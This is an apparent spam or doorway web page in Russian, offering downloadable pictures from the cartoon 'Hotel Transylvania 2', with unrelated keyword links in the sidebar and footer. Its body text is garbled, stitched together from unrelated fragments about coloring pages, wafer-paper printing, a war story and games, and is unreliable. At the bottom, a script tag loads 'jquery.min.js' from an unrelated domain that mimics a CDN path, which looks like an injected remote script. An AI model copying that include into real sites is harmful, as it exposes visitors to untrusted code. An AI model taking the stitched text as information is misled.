

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-kartinki-iz-monstrov-na-kanikulah-2.html
body_size: 3415
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки из монстров на каникулах 2 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки из монстров на каникулах 2</h2>
                            </header>
                            <p>Картинки с персонажами мультфильмов "Монстры на каникулах" и "Монстры на каникулах 2" Последние добавления Интересные наряды, прически и украшения в новом разделе - мода. Раскраски из мультфильма Монстры на каникулах 1, 2, 3 часть Граф Дракула со своей дочкой, Мэвис Муммия по имени Мюррей. На этой странице вы можете бесплатно скачать картинку Монстры на каникулах 2. Для этого нажмите на одно из разрешений в таблице выше. Друганы из Детройта, игравшие вместе во дворах войну, то ли от нечего делать, то ли от уровня адреналина и тестостерона в крови, оставили свои семьи и поехали на настоящую войну, убивать монстров в какой-то арабской. Обычный парень из Америки, который случайно забрел в отель "Трансильвания" во время пешей экскурсии. Доспехи The Suits of Armor. Картинка из мультика Монстры на каникулах №2. Съедобная картинка на вафельной или сахарной бумаге. Печать на вафельной бумаге 1 лист-37 грн от 5 листов-33 грн/лист от 10 листов - 27 грн/лист Печать на сахарной бумаге 1 лист-70. Холодное Сердце 2 - О чём на самом деле будет мультфильм? Новые романтичные валентинки с Леди Баг и Супер Котом. 
· На сегодняшний день «Монстры на каникулах» является одним из самых популярных мультфильмов этого века. · И если раньше у меня был один любимый Дракула (фильм «Ван Хельсинг»), то теперь он делит пальму первенства с мультяшным Дракулой из «Монстров на каникулах. Вся музыка и песни из мультфильма "Монстры на каникулах 1, 2, 3" - Hotel Transylvania 1, 2, 3" доступна для онлайн прослушивания, однако качество ее звука значительно ниже, чем в представленном для. В Школе монстров каждый ученик умеет делать что-то волшебное. Раскрашивайте картинки. Смотреть онлайн Тайна семьи монстров мультфильм 2017 бесплатно в хорошем качестве Раскраски из мультфильмов для девочек и мальчиков. Детские раскраски из самых популярных. Лучшие онлайн игры про ваших любимых куколок из Школы Монстров! Одевалки, поцелуи. Детские раскраски для девочек и мальчиков, картинки для раскрашивания хорошего качества. 
Раздел раскраски для детей предлагает картинки для раскрашивания отличного качества для. Игры Пазлы — это огромнейшая подборка логических игр, порекомендовать которые прежде. Удивительным образом, до 2015 года мейнстрим-культуру не очень-то и интересовала история. Детские раскраски для мальчиков и девочек. Раскраски формата а4 из любимых мультфильмов. Игры 101 далматинец созданы по мотивам популярного полнометражного анимационного фильма. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-harkov-rubezhnoe-raspisanie-poezdov-cena-bileta.html">Харьков рубежное расписание поездов цена билета</a></li>
                                <li><a href="ok3ztz-plyusy-i-minusy-toyota-celica.html">Плюсы и минусы toyota celica</a></li>
                                <li><a href="ok3ztz-avtomir-zhurnal-arhiv-skachat.html">Автомир журнал архив скачать</a></li>
                                <li><a href="ok3ztz-skayrim-mody-sokrovischnica.html">Скайрим моды сокровищница</a></li>
                                <li><a href="ok3ztz-modelirovanie-v-biomehanike-pdf.html">Моделирование в биомеханике pdf</a></li>
                                <li><a href="ok3ztz-raspisanie-elektrichki-kaluga-babynino.html">Расписание электрички калуга бабынино</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kinoafisha-orel-raspisanie.html">Киноафиша орел расписание</a></li>
                                            <li><a href="ok3ztz-reshebnik-po-algebre-alimov-za-11-klass.html">Решебник по алгебре алимов за 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-cygan-rington.html">Цыган рингтон</a></li>
                                            <li><a href="ok3ztz-odnazhdy-v-skazke-4-sezon-subtitry-torrent.html">Однажды в сказке 4 сезон субтитры торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gorod-312-nevidimka-minus-skachat.html">Город 312 невидимка минус скачать</a></li>
                                            <li><a href="ok3ztz-smetana-gost-31452-2012.html">Сметана гост 31452 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-krolik-shablon.html">Кролик шаблон</a></li>
                                            <li><a href="ok3ztz-kupit-knigu-raz-v-god-v-skirolavkah.html">Купить книгу раз в год в скиролавках</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
